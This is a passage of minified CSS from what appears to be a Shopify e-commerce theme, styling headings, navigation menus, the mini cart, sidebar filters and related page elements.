{color: #333333;}h4, .h4 {font-family: Oswald, sans-serif;font-weight: 300;font-style: normal;font-size: 16px;text-transform: uppercase;line-height: 1.5;color: #333333;display: block;letter-spacing: 2px;text-rendering: optimizeLegibility;-webkit-font-smoothing: antialiased;-moz-osx-font-smoothing: grayscale;margin: 0 0 0.5em 0;padding: 7px 0;}@media only screen and (max-width: 798px) {h4, .h4 {font-size: 12px;}}h4 a, .h4 a {font-weight: inherit;}h4.title a, .h4.title a {border: 0;padding: 0;margin: 0;}h5, .h5 {font-family: Oswald, sans-serif;font-weight: 300;font-style: normal;font-size: 15px;text-transform: uppercase;line-height: 1.5;color: #333333;display: block;letter-spacing: 2px;text-rendering: optimizeLegibility;-webkit-font-smoothing: antialiased;-moz-osx-font-smoothing: grayscale;margin: 0 0 0.5em 0;padding: 7px 0;}@media only screen and (max-width: 798px) {h5, .h5 {font-size: 12px;}}h5 a, .h5 a {font-weight: inherit;}h5.sub_title, .h5.sub_title {padding: 5px 0;color: #333333;}h5.sub_title a, .h5.sub_title a {color: #333333;}h6, .h6 {font-family: Oswald, sans-serif;font-weight: 300;font-style: normal;font-size: 14px;text-transform: uppercase;line-height: 1.5;color: #333333;display: block;letter-spacing: 2px;text-rendering: optimizeLegibility;-webkit-font-smoothing: antialiased;-moz-osx-font-smoothing: grayscale;letter-spacing: 1px;margin: 0 0 0.5em 0;padding: 7px 0;}@media only screen and (max-width: 798px) {h6, .h6 {font-size: 11px;}}h6 a, .h6 a {font-weight: inherit;}h6.title, .h6.title {line-height: 32px;margin: 0 0 0.5em 0;color: #333333;}.cart h6 {margin-top: 0;}.collection_title {font-family: Oswald, sans-serif;font-weight: 300;font-style: normal;font-size: 24px;text-transform: uppercase;line-height: 1.5;color: #333333;display: block;letter-spacing: 2px;text-rendering: optimizeLegibility;-webkit-font-smoothing: antialiased;-moz-osx-font-smoothing: grayscale;margin: 0 auto 15px;clear: both;padding-top: 4px;}@media only screen and (max-width: 798px) {.collection_title {font-size: 19px;}}.collection_title a {font-weight: inherit;color: #333333;}.collection_title a:hover, .collection_title a:active {color: #03a196;}div.collection_title {margin-bottom: 0;line-height: 24px;display: inline;}div.collection_title_tags {padding-right: 25px;border-right: solid 1px #cccccc;}.headline, .empty_cart, .promo_banner, .title {font-family: Oswald, sans-serif;font-weight: 300;font-style: normal;font-size: 24px;text-transform: uppercase;line-height: 1.5;color: #333333;display: block;letter-spacing: 2px;text-rendering: optimizeLegibility;-webkit-font-smoothing: antialiased;-moz-osx-font-smoothing: grayscale;}@media only screen and (max-width: 798px) {.headline, .empty_cart, .promo_banner, .title {font-size: 19px;}}@media only screen and (max-width: 798px) {.title.insta, .title.twitter {text-align: center;}}.title.insta a, .title.twitter a {color: #333333;}.title.center.blog a {color: #333333;}p {margin: 0 0 15px;font-style: normal;line-height: 1.6em;}p img {margin: 0;}sub {font-size: 60%;}em, i {font-style: italic;}strong, b {font-weight: bold;}small {font-size: 90%;}.feature img {position: relative;top: 7px;margin-right: 5px;width: 25px;height: 25px;}.onboard-text {margin: 0;}.page-divider {opacity: 0;border-color: #aaaaaa;border-top: 0;}.active-divider {opacity: 1;}.feature p {font-size: smaller;}#featured_links {padding: 20px 0;}#featured_links h2 {padding-top: 15px;}#featured_links .column, #featured_links .columns {opacity: 1;}.slider-gallery .shopify-product-reviews-badge {height: 30px;display: block;}.spr-badge + .feature_divider {margin-top: 15px;}.spr-badge {padding: 5px 0;}.thumbnail .spr-badge-caption {display: none;}div#shopry-review-photos a {display: block !important;}.feature_divider {width: 100%;margin-bottom: 20px;display: block;border: 0;border-color: #aaaaaa;border-bottom-width: 1px;border-bottom-style: solid;}.feature_divider.no-margin {margin-bottom: 0px;}@media only screen and (max-width: 798px) {.feature_divider {margin-bottom: 10px;}}div.container.bottom-fix {padding-bottom: 0px;}.page .feature_divider, .page h2.title + .feature_divider {margin-bottom: 15px;}blockquote, blockquote p {font-size: 17px;line-height: 24px;font-style: italic;}blockquote {margin: 0 0 20px;padding: 9px 20px 0 19px;border-left: 1px solid #cccccc;}blockquote cite {display: block;font-size: 12px;color: #555;}blockquote cite a, blockquote cite a:visited {color: #555;}blockquote cite:before {content: "\2014 \0020";}hr {border-color: #aaaaaa;border-width: 1px;border-style: solid;clear: both;margin: 12px 0;height: 0;}.cart_container hr {border-top-width: 0px;}div.section.collection_description {margin: 0 0 1.5em 0;}a, a:visited, a span {color: #03a196;text-decoration: none;position: relative;transition: color .1s linear;}a:hover, a:focus {color: #03857c;}a, button, input, select, textarea, label, summary {touch-action: manipulation;}ul, ol {margin-bottom: 20px;}ul ul, ul ol, ol ul, ol ol {margin: 4px 0 5px 30px;}ul ul li, ul ol li, ol ul li, ol ol li {margin-bottom: 6px;}ul li, ol li {margin-bottom: 12px;}ul {list-style: disc outside;}ul.square {list-style: square outside;}ul.circle {list-style: circle outside;}ul.disc {list-style: disc outside;}ul.large li {line-height: 21px;}ul.none {list-style: none outside;margin-left: 0;}ul.border {list-style: none outside;line-height: 26px;}ul.border li {border-bottom: 1px solid #cccccc;list-style: none outside none;padding: 12px 0;margin-bottom: 0;}ol {list-style: decimal;}.header {z-index: 1000;width: 100%;top: 0;}.header a, .header a:visited, .header a span, .header select.currencies {color: #3a3936;text-shadow: none;}.header div.container {padding-bottom: 5px;padding-top: 5px;}body.is-active {overflow-y: hidden;}body.is-active #header {bottom: 0;overflow-y: scroll;overflow-x: hidden;-webkit-overflow-scrolling: touch;}#header.mobile_nav-fixed--true, .mobile_nav-fixed--false.is-active #header {position: fixed;z-index: 1001;width: 100%;top: 0;left: 0;}#header {display: none;}#header .top_bar {text-align: center;height: 40px;display: -webkit-box;display: -moz-box;display: -ms-flexbox;display: -webkit-flex;display: flex;-webkit-align-items: center;-moz-align-items: center;-ms-align-items: center;align-items: center;}#header .top_bar .icon-search {z-index: 3;}#header .top_bar .icon-search:before {font-size: 18px;}#header .top_bar a.right {left: auto;right: 15px;font-size: 20px;padding-top: 8px;top: 4px;z-index: 1;}#header .top_bar a.mobile_nav {display: -webkit-box;display: -moz-box;display: -ms-flexbox;display: -webkit-flex;display: flex;-webkit-align-items: center;-moz-align-items: center;-ms-align-items: center;align-items: center;z-index: 1;}#header .top_bar > a, #header .top_bar > a:visited, #header .top_bar > a:active {display: block;font-size: 25px;outline: 0;-webkit-tap-highlight-color: rgba(0, 0, 0, 0);}#header .top_bar a span {color: #3a3936;display: inline-block;padding-left: 4px;position: relative;}#header .top_bar a.icon-bag:before, #header .top_bar a.icon-cart:before {font-size: 18px !important;}.nav ul.mobile_menu li a {display: inline-block;}.menu .vertical-menu li {position: relative;}.vertical-menu {display: inline;}.menu .vertical-menu li:hover .vertical-menu_submenu {visibility: visible;opacity: 1;transition: opacity 0.3s ease-in;pointer-events: all;z-index: 2000;}.menu .vertical-menu_submenu li:hover .vertical-menu_sub-submenu {visibility: visible;opacity: 1;transition: opacity 0.3s ease-in;pointer-events: all;z-index: 2000;}.menu .vertical-menu_submenu {position: absolute;left: 0;top: 100%;padding-left: 0;margin: 0;visibility: hidden;opacity: 0;transition: opacity 0.5s ease-in;pointer-events: none;text-align: left;width: 270px;background: white;background: rgba(255, 255, 255, 0.9);}.menu .vertical-menu_submenu li {padding: 0 20px;display: block;}.menu .vertical-menu_submenu a {display: block;font-size: 14px;letter-spacing: 1px;}.menu .vertical-menu_submenu a:active {font-size: 14px;letter-spacing: 1px;}.menu .vertical-menu_submenu span.icon-down-arrow {-webkit-transform: rotate(-90deg);-moz-transform: rotate(-90deg);transform: rotate(-90deg);}.menu .vertical-menu_submenu.is-visible, .menu .vertical-menu_sub-submenu.is-visible {visibility: visible;opacity: 1;transition: opacity 0.3s ease-in;pointer-events: all;z-index: 2000;}.menu .vertical-menu_sub-submenu {position: absolute;left: 100%;top: 0;padding-left: 0;margin: 0;visibility: hidden;opacity: 0;transition: opacity 5s ease-in;pointer-events: none;width: 270px;background: white;background: rgba(255, 255, 255, 0.9);}.menu .vertical-menu_sub-submenu li {padding: 0 20px;display: block;}.menu .vertical-menu_sub-submenu a {display: block;}.vertical-menu_submenu.vertical-menu--align-right {right: 0;left: auto;}.vertical-menu_sub-submenu.vertical-menu--align-right {right: 100%;left: auto;}#header .mobile_nav.dropdown_link {width: 25%;}#header .mobile_nav.dropdown_link span.menu_title {position: absolute;left: 40px;}.mobile_nav div {width: 30px;height: 40px;position: relative;float: left;margin: 0 8px 0 5px;-webkit-transform: rotate(0deg);-moz-transform: rotate(0deg);-o-transform: rotate(0deg);transform: rotate(0deg);transition: .1s ease-in-out;cursor: pointer;}.mobile_nav div span {display: block !important;position: absolute !important;height: 1px !important;width: 100%;background: #3a3936;border-radius: 9px;opacity: 1;left: 0;padding: 0 !important;-webkit-transform: rotate(0deg);-moz-transform: rotate(0deg);-o-transform: rotate(0deg);transform: rotate(0deg);transition: .1s ease-in-out;}.mobile_nav div span:nth-child(1) {top: 10px;}.mobile_nav div span:nth-child(2), .mobile_nav div span:nth-child(3) {top: 20px;}.mobile_nav div span:nth-child(4) {top: 30px;}.mobile_nav div.open span:nth-child(1) {top: 9px;width: 0%;left: 50%;}.mobile_nav div.open span:nth-child(2) {-webkit-transform: rotate(45deg);-moz-transform: rotate(45deg);-o-transform: rotate(45deg);transform: rotate(45deg);}.mobile_nav div.open span:nth-child(3) {-webkit-transform: rotate(-45deg);-moz-transform: rotate(-45deg);-o-transform: rotate(-45deg);transform: rotate(-45deg);}.mobile_nav div.open span:nth-child(4) {top: 9px;width: 0%;left: 50%;}#mobile_menu {margin: 10px 20px;}#mobile_menu li {padding-right: 0;display: block;}#mobile_menu li a span.icon-down-arrow {padding: 0 15px !important;}#mobile_menu .sublink ul {display: none;margin-left: 0;padding-left: 10px;}.feature_image.editor-hover--true .main_nav, .feature_image.editor-hover--true .dropdown {background: white;background: rgba(255, 255, 255, 0.9);clear: both;transition: all 0.3s linear;animation: fadeIn 0.3s linear none;}.cart_container {float: right;}.top_bar {height: 40px;background-color: #8dc036;padding: 0 0 0 10px;}.top_bar .social_icons {float: left;margin: 0;padding-left: 10px;}.top_bar .social_icons li {padding: 5px;}.top_bar a {display: -webkit-box;display: -moz-box;display: -ms-flexbox;display: -webkit-flex;display: flex;-webkit-align-items: center;-moz-align-items: center;-ms-align-items: center;align-items: center;}.top_bar ul.social_icons a {display: inline;-webkit-box-flex: none;-moz-box-flex: none;-webkit-flex: none;-ms-flex: none;flex: none;}.top_bar .top_bar--right {display: -webkit-box;display: -moz-box;display: -ms-flexbox;display: -webkit-flex;display: flex;-webkit-align-items: center;-moz-align-items: center;-ms-align-items: center;align-items: center;margin-left: auto;height: 40px;}.top_bar .top_bar--right .icon-search {display: inline-block;line-height: 0;padding-right: 15px;}.top_bar .top_bar--right .cart_container {display: inline-block;}.top_bar .mini-cart__item__title a {display: block;}.top_bar .mini-cart__item__title span {color: #333333;}.top_bar .mini-cart__item__title .sale {color: #000000;}.top_bar .mini-cart__item__title .was_price {color: #ff0000;}.main_nav, .dropdown {background: white;background: rgba(255, 255, 255, 0.9);clear: both;transition: all 0.3s linear;animation: fadeIn 0.3s linear none;}.sticky_nav {position: fixed;width: 100%;z-index: 35;top: 0;left: 0;padding: 0;-webkit-transform: translateY(-100%);-ms-transform: translateY(-100%);transform: translateY(-100%);transition: all 300ms ease-in-out;}.sticky_nav .mini_cart {font-size: 18px;display: -webkit-box;display: -moz-box;display: -ms-flexbox;display: -webkit-flex;display: flex;-webkit-align-items: flex-start;-moz-align-items: flex-start;-ms-align-items: flex-start;align-items: flex-start;padding-top: 15px;}.sticky_nav .mini_cart:before {padding-top: 3px;margin: 0;}.sticky_nav .mini_cart .cart_count {margin: 0;padding: 0 0 0 8px;}.sticky_nav .main_nav.menu-position--inline div.logo {width: 16%;}.sticky_nav .main_nav.menu-position--block .logo {padding-left: 20px;width: 16%;text-align: left;}.sticky_nav .main_nav.menu-position--block .logo a {padding-top: 12px;padding-bottom: 12px;}.sticky_nav .main_nav.menu-position--block .nav {width: 84%;clear: none;float: left;}.is-active .sticky_nav {bottom: 0;overflow-y: scroll;overflow-x: hidden;}.sticky_nav--stick {-webkit-transform: translateY(0%);-ms-transform: translateY(0%);transform: translateY(0%);opacity: 1;}@media only screen and (max-width: 798px) {.sticky_nav--stick {display: none;}}.sticky_nav--unstick {opacity: 0;transition: opacity 0s;}.sticky_nav ul.menu, .sticky_nav .mini_cart {font-size: 14px;padding-bottom: 0 !important;}.menu.center, .menu.align_right, .menu.align_left {margin: 0 20px;}.menu.align_left li:first-child {padding-left: 0;}.menu {display: block;border: none;padding: 0;margin: 0;}.menu li {display: inline-block;margin: 0;border: 0;}.nav ul li a.sub-menu {padding: 10px 4px 10px 4px;z-index: 1001;}.nav ul li:hover a.sub-menu {color: #3a3936;}.menu a, .menu a:visited, .menu a:active, #header span.menu_title, .menu a span, select.currencies, .mini_cart span {font-family: Oswald, sans-serif;font-weight: 400;font-style: normal;font-size: 14px;text-transform: uppercase;color: #3a3936;padding-top: 12px;padding-bottom: 12px;position: relative;display: block;letter-spacing: 1px;text-rendering: optimizeLegibility;-webkit-font-smoothing: antialiased;-moz-osx-font-smoothing: grayscale;-webkit-tap-highlight-color: rgba(0, 0, 0, 0);outline: 0;}@media only screen and (max-width: 798px) {.menu a, .menu a:visited, .menu a:active, #header span.menu_title, .menu a span, select.currencies, .mini_cart span {font-size: 12px;}}.feature_image .main_nav a, .feature_image .main_nav a span {color: #d9d9d9;}#header span.menu_title, .menu a span, select.currencies, .mini_cart span {padding-left: 5px;padding-right: 5px;}#header span.menu_title {cursor: pointer;height: 40px;line-height: 20px;margin-top: -2px;}.menu li {z-index: 2;position: relative;vertical-align: top;padding-right: 10px;}.shopify-currency-form {margin-bottom: 0;}select.currencies {height: 40px;min-height: 40px;padding-top: 0;padding-bottom: 0;cursor: pointer;background-image: url(//cdn.shopify.com/s/files/1/0313/1182/2985/t/14/assets/select_light.png?v=17287763720262236841);}@media only screen and (max-width: 798px) {select.currencies {font-size: 16px;}}#mobile_menu select.currencies {padding-left: 0;}.feature_image .header .menu a, .feature_image .header .menu a:visited, .feature_image .header .menu a span {color: #d9d9d9;}.feature_image .header .menu a[href]:hover, .menu a.active, .menu a.active span, .feature_image .header .menu a.active, .header_bar a.active, .feature_image .header .menu a:focus {color: #8dc036;}.menu li a[href]:hover, .menu li a:focus, .menu a[href]:hover span {color: #8dc036;}.menu a.top_link, .menu a.dropdown_link {border-bottom: solid 1px transparent;}.menu a.top_link:hover, .menu a.dropdown_link:hover, .menu a.active_link {border-bottom: solid 1px #8dc036;}.feature_image a.top_link:hover {border-bottom: solid 1px #8dc036;}.menu a span {display: inline;vertical-align: top;}.top_bar a, .top_bar a:visited, .top_bar a:active, .top_bar a span, .top_bar select.currencies, a.mini_cart, a.mini_cart span, .feature_image .header .top_bar .menu a, .feature_image .header .top_bar .menu a span {color: #3a3936;font-size: 12px;letter-spacing: 1px;}.top_bar li a:hover, .top_bar li a[href]:hover, .top_bar li a[href]:hover span, .top_bar li a:active, .top_bar li a:hover span, .top_bar a:active span, .top_bar .currencies:hover, .feature_image .header .top_bar .menu a:hover, .feature_image .header .top_bar .menu a:hover span {color: #03a196;}.top_bar li {padding-left: 10px;padding-right: 10px;}.top_bar .menu a, .top_bar .social_icons a {height: 40px;line-height: 40px;padding: 0;}.mini_cart, .nav a.mini_cart {float: right;text-align: center;cursor: pointer;background-color: #d54d4d;padding-left: 5px;padding-right: 5px;margin-left: 5px;height: 40px;z-index: 2001;}@media only screen and (min-width: 799px) {.mini_cart, .nav a.mini_cart {padding-left: 15px;padding-right: 15px;}}@media only screen and (max-width: 798px) {.mini_cart, .nav a.mini_cart {right: 0;}}.cart_container li.mini-cart__item {display: -webkit-box;display: -moz-box;display: -ms-flexbox;display: -webkit-flex;display: flex;-webkit-justify-content: space-between;-moz-justify-content: space-between;-ms-justify-content: space-between;justify-content: space-between;-ms-flex-pack: space-between;}.top_bar a.mini_cart span {padding-top: 0;padding-bottom: 0;line-height: 40px;}a.tos_icon, .cart_content a.tos_icon {font-size: 13px;color: #03a196;}a.tos_icon:visited, .cart_content a.tos_icon:visited {color: #03a196;}a.tos_icon:hover, .cart_content a.tos_icon:hover {color: #03857c;}.cart_content__continue-shopping {display: none;}.no-touchevents a.cart_content__continue-shopping.secondary_button {display: none;}.no-touchevents a.cart_content__continue-shopping.secondary_button, .touchevents a.cart_content__continue-shopping.secondary_button {display: none;}@media only screen and (max-width: 798px) {.no-touchevents a.cart_content__continue-shopping.secondary_button, .touchevents a.cart_content__continue-shopping.secondary_button {display: block;border-top: 0;margin: 0 auto;padding-top: 0;padding-bottom: 10px;margin-bottom: 10px;position: static;font-size: inherit;letter-spacing: inherit;}}.mini_cart span {display: inline-block;}.cart_container .cart_content {display: none;}.cart_container.active_link .cart_content {display: block;overflow-y: auto;max-height: calc(90vh - 100px);}.cart_container.active_link .cart_content::-webkit-scrollbar {-webkit-appearance: none;width: 7px;}.cart_container.active_link .cart_content::-webkit-scrollbar-thumb {border-radius: 0;background-color: rgba(0, 0, 0, 0.5);-webkit-box-shadow: 0 0 1px rgba(255, 255, 255, 0.5);}html.touchevents .cart .cart_container {pointer-events: none;}#cart_form p.modal_price {margin-bottom: 0;padding-bottom: 0;}#cart_form .product-quantity-box {margin: 15px 0;width: 130px;}.cart_content .product-quantity-box {margin: 15px 0 0;width: 130px;}.cart_content .product-plus.is-disabled, .cart_content .product-minus.is-disabled, #cart_form .product-plus.is-disabled, #cart_form .product-minus.is-disabled {pointer-events: none;}.cart_content .product-quantity-box .quantity, #cart_form .product-quantity-box .quantity {padding: 0 5px;width: 30%;min-height: 30px;height: 30px;}.cart_content .product-quantity-box .product-plus, #cart_form .product-quantity-box .product-plus {font-size: 15px;line-height: 30px;height: 30px;padding-right: 2px;width: 25%;}.cart_content .product-quantity-box .product-minus, #cart_form .product-quantity-box .product-minus {font-size: 15px;line-height: 30px;height: 30px;padding-right: 2px;width: 25%;}#cart_form .product-quantity-box .product-minus, #cart_form .product-quantity-box .product-plus, .nav .product-quantity-box .product-minus, .nav .product-quantity-box .product-plus {padding-right: 0;}#cart_form .icon-minus, #cart_form .icon-plus {position: relative;left: 1px;}.cart_container.active_link .mini_cart, .cart_container.active_link .mini_cart span {background-color: #ffffff;color: #333333 !important;}.cart_content {top: 40px;right: 0;position: absolute;z-index: 2000;background-color: #ffffff;font-family: Roboto, sans-serif;font-weight: 400;font-style: normal;text-transform: none;color: #333333;border: 1px solid #cccccc;border-top: 0;border-right: 0;width: 100%;max-width: 320px;}@media only screen and (min-width: 799px) {.cart_content {max-width: 420px;}}div.cart_content form {margin: 15px 0 0 0;padding: 0;}.mini-cart__item.animated, .cart__item.animated {animation-duration: 0.7s;}.mini-cart__item--image {width: 40%;}.cart_content li.mini-cart__item {position: relative;}.cart_content li.mini-cart__item a.cart__remove-btn {position: absolute;top: 0;right: 0;}.cart_content li.mini-cart__item a.cart__remove-btn:active {position: absolute;}.cart_content li.mini-cart__item a.cart__remove-btn span {color: #333333;}.cart_content li.mini-cart__item a.cart__remove-btn .remove-icon {margin-left: 0;}.cart_content li.mini-cart__item a.cart__remove-btn .remove-icon:before {font-size: 25px;}#header .top_bar a span.remove-icon {color: #333333;}#header li.mini-cart__item a.cart__remove-btn {top: 0;}.cart_content .mini-cart__item--content {display: -webkit-box;display: -moz-box;display: -ms-flexbox;display: -webkit-flex;display: flex;-webkit-flex-direction: column;-moz-flex-direction: column;-ms-flex-direction: column;flex-direction: column;-webkit-flex-grow: 1;-moz-flex-grow: 1;-ms-flex-grow: 1;flex-grow: 1;-webkit-flex-wrap: wrap;-moz-flex-wrap: wrap;-ms-flex-wrap: wrap;flex-wrap: wrap;position: relative;}.cart_content .mini-cart__item--content .mini-cart__item__title {display: -webkit-box;display: -moz-box;display: -ms-flexbox;display: -webkit-flex;display: flex;-webkit-flex-direction: column;-moz-flex-direction: column;-ms-flex-direction: column;flex-direction: column;padding-right: 20px;}.cart_content .mini-cart__item--content .price {padding-top: 10px;line-height: 1;text-align: left;}.cart__item {display: -webkit-box;display: -moz-box;display: -ms-flexbox;display: -webkit-flex;display: flex;-webkit-align-items: center;-moz-align-items: center;-ms-align-items: center;align-items: center;margin: 10px 0;padding: 10px 0;position: relative;border-bottom: 1px solid #cccccc;align-items: flex-start;}@media only screen and (max-width: 798px) {.cart__item .cart__item--image {max-width: 33.333%;}.cart__item .cart__item--content {margin-left: 20px;}.cart__item .cart__item_--title {margin-right: 20px;}}.cart__item .cart__item--title {margin-right: 15%;}.cart__item .cart__item--discount, .cart__item .cart__item--discount .label {color: #000000;margin-top: 15px;}.cart_discounts {display: -webkit-box;display: -moz-box;display: -ms-flexbox;display: -webkit-flex;display: flex;-webkit-align-items: flex-start;-moz-align-items: flex-start;-ms-align-items: flex-start;align-items: flex-start;line-height: 1;}.cart_discounts .cart_discounts--title {width: 60%;margin-right: 20px;}.cart_discounts .cart_discounts--price {width: calc(40% - 20px);text-align: right;}.cart__remove-btn {display: -webkit-box;display: -moz-box;display: -ms-flexbox;display: -webkit-flex;display: flex;cursor: pointer;position: absolute;right: 0;top: 10px;}.cart__remove-btn span.remove-text, .cart__remove-btn span.remove-icon {color: #333333;}.cart__remove-btn:hover span, .cart__remove-btn:active span {color: #03857c;}@media only screen and (max-width: 1024px) {.cart__remove-btn .remove-text {display: none;}}.cart__remove-btn .remove-icon {margin-left: 5px;}.cart__remove-btn .remove-icon:before {font-family: Arial, "Helvetica CY", "Nimbus Sans L", sans-serif !important;font-size: 25px;line-height: 1em;display: block;content: "\00d7";}.cart .cart_subtotal {font-weight: bold;font-size: larger;}.cart_content .cart_subtotal {text-align: left;font-weight: bold;}.cart_content a, .cart_content a:visited, .cart_content a:hover, .cart_content a .price, .cart_content a .price span {color: #333333 !important;}.cart_content a .price span {padding-left: 5px;}.cart_content ul {list-style: none;margin: 0;padding: 15px 20px;}.cart_content ul li {padding-left: 0;padding-right: 0;}.cart_content ul li:empty {margin-bottom: 0;}.cart_content ul li .cart_discounts--title {text-align: left;}.cart_content ul li {list-style: none;clear: both;}.cart_content .action_button {width: 100%;}.top_bar [class^="icon-"]:before, .top_bar [class*=" icon-"]:before, .mini_cart {font-size: 15px;margin-right: 0;}#customer_login_guest, #customer_login {display: inline;}@media only screen and (max-width: 480px) {#customer_login_guest, #customer_login {display: block;}}input[type="submit"].guest_button, input[type="button"].guest_button {color: #03a196;-webkit-box-shadow: none;-moz-box-shadow: none;box-shadow: none;background: transparent;border: 0;padding: 0;text-align: left;}input[type="submit"].guest_button:hover, input[type="button"].guest_button:hover {background: transparent;border: 0;color: #03857c;}@media only screen and (min-width: 799px) {input[type="submit"].guest_button, input[type="button"].guest_button {text-align: center;}}.menu ul li .mini_cart span {padding-left: 5px;top: -1px;}.sticky_nav div.logo img {width: 60%;display: inline-block !important;text-align: center;}.dropdown_container {clear: both;width: 100%;display: none;}.dropdown_container img {max-width: 100%;}.dropdown {position: absolute;width: 100%;z-index: 1000;}.dropdown_content {display: table;width: 100%;margin: 0 auto;}.dropdown_container.mega-menu .dropdown_content {display: -webkit-box;display: -moz-box;display: -ms-flexbox;display: -webkit-flex;display: flex;-webkit-flex-direction: row;-moz-flex-direction: row;-ms-flex-direction: row;flex-direction: row;width: 100%;margin: 0 auto;}.mega-menu__richtext, .mega-menu__image-caption-link {padding: 0 5px;}.mega-menu__richtext a, .mega-menu__richtext a:active, .mega-menu__richtext a:hover {display: inline-block;text-transform: none;}.mega-menu__image-caption-link {text-align: center;margin-bottom: 10px;}.mega-menu__image-caption-link a, .mega-menu__image-caption-link a:visited, .mega-menu__image-caption-link a:active, .mega-menu__image-caption-link a:hover {text-transform: none;display: block;}.mega-menu__image-caption, .mobile-mega-menu__image-caption {margin: 10px 0;}.dropdown_content a p, .mobile-mega-menu a p {padding: 0;}.dropdown_content p, .mobile-mega-menu p {font-family: Oswald, sans-serif;font-size: 14px;font-style: normal;color: #3a3936;padding-top: 12px;padding-bottom: 12px;position: relative;display: block;text-rendering: optimizeLegibility;-webkit-font-smoothing: antialiased;-moz-osx-font-smoothing: grayscale;-webkit-tap-highlight-color: rgba(0, 0, 0, 0);outline: 0;margin-bottom: 0;}.dropdown_content p, .dropdown_content a, .dropdown_content a:hover, .dropdown_content a:active {font-size: 14px;letter-spacing: 1px;}.dropdown_column__menu + .dropdown_column__menu {margin-top: 10px;}.dropdown_narrow {width: 60%;}.dropdown_column {display: table-cell;padding: 15px 20px 30px 20px;width: 16.666%;vertical-align: top;}.dropdown_column img {max-width: 100%;}.dropdown_column ul {margin: 0;padding: 0;}.dropdown_column ul.dropdown_title {border-bottom: solid 1px #3a3936;padding-bottom: 10px;}.dropdown_column ul.dropdown_item {text-align: center;}.dropdown_container.mega-menu .dropdown_column {display: inline-block;padding: 15px 20px 30px 20px;-webkit-box-flex: 1;-ms-flex: 1 0 16.666%;flex: 1 0 16.666%;-ms-flex-wrap: wrap;-webkit-flex-wrap: wrap;flex-wrap: wrap;vertical-align: top;}.dropdown_column li {display: block;}.dropdown_column li a, .dropdown_column li a:hover, .dropdown_column li a:active {padding-bottom: 0;text-transform: none;}.dropdown_row {display: table-row;}select.currencies {border: 0 !important;background-color: transparent;margin-bottom: 0 !important;min-width: 65px;outline: 0;background-position: 96.5% 55%;background-size: 18px 12px;text-shadow: none !important;box-shadow: none !important;-webkit-appearance: none;-moz-appearance: none;text-indent: 0.01px;text-overflow: '';appearance: none;}select.currencies:active {border: 0;outline: 0;text-shadow: 0;box-shadow: 0;}select.currencies option {background: white;background: rgba(255, 255, 255, 0.9);color: #3a3936;}.menu li.currencies {padding: 0;}.container div.collection_nav {margin-bottom: 1.5em;}.collection_menu, .collection_menu li {display: inline;list-style: none;border: none;position: relative;top: -3px;margin: 0;}.collection_menu li {padding-left: 25px;}.sidebar-wrap {border-right: 1px solid #cccccc;margin-right: 0px;padding-right: 20px;}@media only screen and (max-width: 798px) {.sidebar-wrap {border: none;margin: 0;padding-right: 0;}}.sidebar-wrap h4, .sidebar-wrap h4.toggle {margin: 0;padding: 0;}@media only screen and (max-width: 798px) {.sidebar-wrap h4.toggle {margin: 10px 0;}}.sidebar a, .sidebar a:visited {color: #363636;}.sidebar a:hover, .sidebar a:active {color: #03a196;}.sidebar .meta {margin-left: 2px;}.sidebar .spr-badge {color: #333333;}.sidebar .recently-viewed-list .brand {color: #333333;}.toggle-all--true h4.toggle {cursor: pointer;pointer-events: all;}.toggle-all--true .toggle span {display: block;}.toggle-all--true .toggle_list {display: none;}.content_block.toggle_list a {display: inline;position: static;padding-left: 0;margin-left: 0;border-left: none;color: #03a196;}.content_block.toggle_list a:hover {border-left: none;color: #03857c;}.toggle_list {margin: 0;padding: 10px 0 15px 0;}.toggle_list a {display: inline-block;position: relative;margin-left: 0;max-width: 80%;border-left: solid 2px transparent;transition: border 200ms ease-out;}.toggle_list a.active, .toggle_list a.active--default {padding-left: 8px;border-left: solid 2px #B8C6C6;}ul.toggle_list li ul {display: none;}ul.toggle_list li ul.active {display: block;}.sidebar .toggle_list a.active {border-left: solid 9px #03a196;}.toggle_list li {list-style: none;line-height: 1.4em;padding: 8px 0 8px 0;}.toggle_list .meta span {line-height: 2.5;}.sidebar_text {margin-bottom: 12px;padding-top: 10px;}.sidebar_content {border-left: solid 1px #cccccc;padding-left: 20px;}.sidebar_content .toggle_list li {line-height: 1.2;}.sidebar .newsletter {margin-bottom: 20px;}.sidebar .newsletter form {width: 100%;}.sidebar li ul {margin: 8px 0 0 15px;}.sidebar .toggle_list li ul {padding-left: 0;}.sidebar ul li {margin-bottom: 0;}.sidebar input.sign_up[type="submit"], .sidebar input.contact_email[type="email"] {width: 100% !important;margin-left: 0;}.blog_search {position: relative;}.sidebar-block {margin-bottom: 15px;border-bottom: 1px solid #cccccc;}.sidebar-block:last-child {border-bottom: none;}.sidebar-block:empty {border-bottom: none;}.sidebar-block:blank {border-bottom: none;}.sidebar-block:first-child h4.toggle {padding-top: 0;}.sidebar-block h4.toggle {display: -webkit-box;display: -moz-box;display: -ms-flexbox;display: -webkit-flex;display: flex;-webkit-align-items: center;-moz-align-items: center;-ms-align-items: center;align-items: center;-webkit-justify-content: space-between;-moz-justify-content: space-between;-ms-justify-content: space-between;justify-content: space-between;-ms-flex-pack: space-between;margin-bottom: 0;padding: 15px 0;line-height: 1.5;}.sidebar .filter-active-tag {position: relative;}.color-filter--true label {display: -webkit-box;display: -moz-box;display: -ms-flexbox;display: -webkit-flex;display: flex;-webkit-align-items: center;-moz-align-items: center;-ms-align-items: center;align-items: center;}.sidebar__collection-filter a, .sidebar__collection-filter label {cursor: pointer;}.sidebar__collection-filter label {text-transform: none;font-weight: normal;font-size: inherit;}.sidebar__collection-filter label:hover {color: #03857c;}.sidebar__collection-filter input[type="checkbox"] {display: none;}.sidebar__collection-filter input.styled-checkbox[type="checkbox"] {-webkit-appearance: none;-moz-appearance: none;box-sizing: border-box;width: 20px;height: 20px;display: inline-block;cursor: pointer;position: relative;vertical-align: top;background-size: cover;margin-right: 15px;}.sidebar__collection-filter button.clear-active-filter, .sidebar__collection-filter button.clear-active-filter:active {color: #03a196;background-color: transparent;border: none;outline: 0;box-shadow: 0;font-family: inherit;letter-spacing: 0;text-transform: none;position: absolute;-ms-transform: translateY(-50%);-webkit-transform: translateY(-50%);transform: translateY(-50%);top: 0;right: 0;left: auto;padding: 2px 4px;line-height: 1.2;display: block;height: auto;min-height: auto;}.sidebar__collection-filter button.clear-active-filter:hover {color: #03857c;}.sidebar__collection-filter .x-icon {position: relative;display: inline-block;overflow: visible;width: 15px;height: 15px;margin: 0 2px 0 0;padding: 0;cursor: pointer;transition: color 0.2s;text-decoration: none;font-style: normal;color: #95979c;border: 0;outline: 0;background: 